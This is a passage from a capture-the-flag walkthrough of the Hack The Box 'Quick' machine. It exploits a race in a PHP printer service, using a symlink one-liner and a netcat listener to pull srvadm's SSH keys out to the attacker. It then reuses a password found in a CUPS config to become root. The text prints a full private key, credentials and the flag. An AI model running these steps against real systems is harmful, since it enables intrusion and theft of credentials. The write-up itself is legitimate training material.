
$ curl -I http://printerv2.quick.htb:9001
HTTP/1.1 200 OK
Date: Fri, 02 Apr 2021 17:02:58 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Type: text/html; charset=UTF-8
5.4 The Printer Service
5.4.1 Figuring out the login credentials
Based on /var/www/printer/db.php, it’s’ using the same database as the ticketing service.
sam@quick:~$ cat /var/www/printer/db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
However, based on /var/www/printer/index.php, the credentials used should be the account of srvadm@quick.htb:
<?php
include("db.php");
if(isset($_POST["email"]) && isset($_POST["password"]))
{
$email=$_POST["email"];
$password = $_POST["password"];
$password = md5(crypt($password,'fa'));
$stmt=$conn->prepare("select email,password from users where email=? and password=?");
$stmt->bind_param("ss",$email,$password);
$stmt->execute();
$result = $stmt->get_result();
$num_rows = $result->num_rows;
if($num_rows > 0 && $email === "srvadm@quick.htb")
{
session_start();
$_SESSION["loggedin"]=$email;
header("location: home.php");
}
else
{
echo '<script>alert("Invalid Credentials");window.location.href="/index.php";</script>';
}
}
else
{?>
[...html...]
<?php } ?>
The cracked password from earlier should work for the login page and it should bring you to:

5.4.2 Creating print jobs
First a printer needs to be added to the service. This could be connected to your local machine:

Then to test if the service could connect to “your printer”:
$ curl -d 'job=print&title=jebidiah' -G -H 'Cookie: PHPSESSID=p0qavq2tftut9ia1vcf6haffqo' http://printerv2.quick.htb:9001/printers.php
With that setup, you can now create print jobs using the following command:

$ printed_text='Something that will be sent to the printer'
$ curl -X POST -d "title=jebidiah&desc=$printed_text&submit=" -H 'Cookie: PHPSESSID=p0qavq2tftut9ia1vcf6haffqo' http://printerv2.quick.htb:9001/job.php
5.4.3 Exploiting the Printer Jobs
<?php
require __DIR__ . '/escpos-php/vendor/autoload.php';
use Mike42\Escpos\PrintConnectors\NetworkPrintConnector;
use Mike42\Escpos\Printer;
include("db.php");
session_start();
if($_SESSION["loggedin"])
{
if(isset($_POST["submit"]))
{
$title=$_POST["title"];
$file = date("Y-m-d_H:i:s");
file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
chmod("/var/www/printer/jobs/".$file,"0777");
$stmt=$conn->prepare("select ip,port from jobs");
$stmt->execute();
$result=$stmt->get_result();
if($result->num_rows > 0)
{
$row=$result->fetch_assoc();
$ip=$row["ip"];
$port=$row["port"];
try
{
$connector = new NetworkPrintConnector($ip,$port);
sleep(0.5); //Buffer for socket check
$printer = new Printer($connector);
$printer -> text(file_get_contents("/var/www/jobs/".$file));
$printer -> cut();
$printer -> close();
$message="Job assigned";
unlink("/var/www/jobs/".$file);
}
catch(Exception $error)
{
$error="Can't connect to printer.";
unlink("/var/www/jobs/".$file);
}
}
else
{
$error="Couldn't find printer.";
}
}
?>
[...html...]
<?php }
else
{
echo '<script>alert("Invalid Username/Password");window.location.href="index.php";</script>';
}?>
sam@quick:~$ while [ -z $(ls -tr /var/www/jobs) ]; do : ; done; job=$(ls -tr /var/www/jobs | head -n1); rm -f "/var/www/jobs/${job}"; ln -s /home/srvadm/.ssh/authorized_keys /var/www/jobs/${job}
The bash script executed above will wait for a new print job to be created and then leveraging the 0.5 seconds sleep time of the job execution by deleting and replacing the file with a similar filename but symbolically linked to a file of your choice; in this case – /home/srvadm/.ssh/authorized_keys
$ curl -X POST -d "title=jebidiah&desc=$printed_text&submit=" -H 'Cookie: PHPSESSID=p0qavq2tftut9ia1vcf6haffqo' --silent http://printerv2.quick.htb:9001/job.php >/dev/null
After starting a listener on port 9100 using netcat, the job will be triggered by the command above.
$ nc -k -nlvp 9100
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.186] 55768
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC61KWlksWhB9tpFPs7ys/wuyMTzhAk95ZAmOLowXRL9EYJ3g8A/VRYPboIBoPLgnsHZ/kz+jlcRghl5H4opKH6YP/8U7L47eyohfftqcWqq+ElDoPUvZY6yRajJnMapvyv3iA31NdbxNGXPuEyqraN9YGAabdhXMwphJixaLp1VhOVUZgMs1v/zxqBRAZHxwA1GKz/ZyRYr4aLJOjmmBlpydI3/rWnUK2/QgL/MI4jmn0Iqd3CE69uaPM2+H9vR5dthD9GnmvIu5IktnVo+u0r4sKeqMorSHAfyAqR1mT93c5+riKFGJCVqTA+WwfLZqbU76yaDTbXgczJBB2fuUT1 srvadm@quick
VA
Looking back to the listener, the contents of the authorized_keys file has now been sent to the “printer” meaning the arbitrary file read of files owned or readable by sysadm succeeded.
5.4.4 Reading files with sysadm
Now to see if there is also a private key stored in the same directory using the same process above:
sam@quick:~$ while [ -z $(ls -tr /var/www/jobs) ]; do : ; done; job=$(ls -tr /var/www/jobs | head -n1); rm -f "/var/www/jobs/${job}"; ln -s /home/srvadm/.ssh/id_rsa /var/www/jobs/${job}
$ curl -X POST -d "title=jebidiah&desc=$printed_text&submit=" -H 'Cookie: PHPSESSID=p0qavq2tftut9ia1vcf6haffqo' --silent http://printerv2.quick.htb:9001/job.php >/dev/null
$ nc -lvp 9100
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.186] 55756
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY
DLNb/88agUQGR8cANRis/2ckWK+GiyTo5pgZacnSN/61p1Ctv0IC/zCOI5p9CKnd
whOvbmjzNvh/b0eXbYQ/Rp5ryLuSJLZ1aPrtK+LCnqjKK0hwH8gKkdZk/d3Ofq4i
hRiQlakwPlsHy2am1O+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI
ok/kcR5ns1wApagfHEFHxAxo8vFaN/m5QlQRa4H4lI/7y00mizi5CzFC3oVYtbum
Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+
DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1vOZDO4R/8ZMKggFnPC03AkgXkp3
j8+ktSPW6THykwGnHXY/vkMAS2H3dBhmecA/Ks6V8h5htvybhDLuUMd++K6Fqo/B
H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3TwbwOV5pw/CxO
9nb7BSECgYEA5hMD4QRo35OwM/LCu5XCJjGardhHn83OIPUEmVePJ1SGCam6oxvc
bAA5n83ERMXpDmE4I7y3CNrd9DS/uUae9q4CN/5gjEcc9Z1E81U64v7+H8VK3rue
F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5SOzP77kxZL4QtRE710CgYEAz+It
T/TMzWbl+9uLAyanQObr5gD1UmG5fdYcutTB+8JOXGKFDIyY+oVMwoU1jzk7KUtw
8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj
b4gu9IKHcGchN2akH3KZ6lz/ayIAxFtadrTMinkCgYEAxpZzKq6btx/LX4uS+kdx
pXX7hULBz/XcjiXvKkyhi9kxOPX/2voZcD9hfcYmOxZ466iOxIoHkuUX38oIEuwa
GeJol9xBidN386kj8sUGZxiiUNoCne5jrxQObddX5XCtXELh43HnMNyqQpazFo8c
Wp0/DlGaTtN+s+r/zu9Z8SECgYEAtfvuZvyK/ZWC6AS9oTiJWovNH0DfggsC82Ip
LHVsjBUBvGaSyvWaRlXDaNZsmMElRXVBncwM/+BPn33/2c4f5QyH2i67wNpYF0e/
2tvbkilIVqZ+ERKOxHhvQ8hzontbBCp5Vv4E/Q/3uTLPJUy5iL4ud7iJ8SOHQF4o
x5pnJSECgYEA4gk6oVOHMVtxrXh3ASZyQIn6VKO+cIXHj72RAsFAD/98intvVsA3
+DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u
NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA=
-----END RSA PRIVATE KEY-----
VA
Luckily, there is also a private key stored in the .ssh directory.
5.5 Connecting via SSH with sysadm
PART 6 : PRIVILEGE ESCALATION
srvadm@quick:~/.cache/conf.d$ cat printers.conf
# Printer configuration file for CUPS v2.3.0
# Written by cupsd on 2020-02-18 17:11
# DO NOT EDIT THIS FILE WHEN CUPSD IS RUNNING
NextPrinterId 5
[...omitted...]
<Printer OLD_Aviatar>
PrinterId 2
UUID urn:uuid:0929509f-7173-3afd-6be2-4da0a43ccefe
Info 8595
Location Aviatar
MakeModel KONICA MINOLTA C554SeriesPS(P)
DeviceURI https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer
State Idle
StateTime 1549274624
ConfigTime 1549274625
Type 8401100
Accepting Yes
Shared Yes
JobSheets none none
QuotaPeriod 0
PageLimit 0
KLimit 0
OpPolicy default
ErrorPolicy stop-printer
Option job-cancel-after 10800
Option media 1
Option output-bin 0
Option print-color-mode color
Option print-quality 5
</Printer>
[...omitted...]
srvadm@quick:~/.cache/conf.d$ su -
Password: &ftQ4K3SGde8?
root@quick:~# cat /root/root.txt
8289e54cd2bd1b9db9fc54447fea0db2
PART 7 : REFERENCES
- https://www.google.com/search?client=firefox-b-d&q=quic+udp+port
-
https://github.com/curl/curl/blob/master/docs/HTTP3.md
- https://www.gosecure.net/blog/2019/05/02/esi-injection-part-2-abusing-specific-implementations/